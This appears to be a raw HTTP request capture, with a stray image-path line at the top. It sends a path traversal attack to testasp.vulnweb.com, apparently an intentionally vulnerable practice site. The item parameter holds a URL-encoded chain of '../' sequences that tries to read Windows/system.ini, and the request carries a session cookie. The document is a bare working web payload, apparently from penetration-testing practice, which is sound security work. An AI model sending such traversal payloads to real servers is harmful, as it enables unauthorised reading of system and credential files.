 GET
http://testasp.vulnweb.com/Templatize.asp?item=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2FWindows%2Fsystem.i
ni HTTP/1.1
host: testasp.vulnweb.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://testasp.vulnweb.com/
Connection: keep-alive
Cookie: ASPSESSIONIDASSARBSC=DADNPHLDGEBLLNCMOMGPPEEI
Upgrade-Insecure-Requests: 1